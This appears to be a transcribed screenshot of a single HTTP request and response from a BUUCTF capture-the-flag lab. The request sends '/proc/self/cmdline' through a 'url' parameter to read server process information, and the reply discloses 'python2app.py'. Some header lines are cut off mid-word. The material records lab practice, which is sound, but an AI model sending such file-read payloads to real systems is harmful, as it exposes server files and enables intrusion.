 GET /page?url=/proc/self/cmdline HTTP/1.1
Host: 1608365c-b1b0-4f28-8711-e75ebac55df9.node5.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0)
Gecko/20100101 Firefox/123.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer:
http://1608365c-b1b0-4f28-8711-e75ebac55df9.node5.buuoj.cn:81/pa
ge?url=12
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Server: openresty
Date: Fri, 08 Mar 2024 08:51
Content-Type: application/oc
Content-Length: 15
Connection: close
Content-Disposition: attachm
Cache-Control: no-cache
python2app.py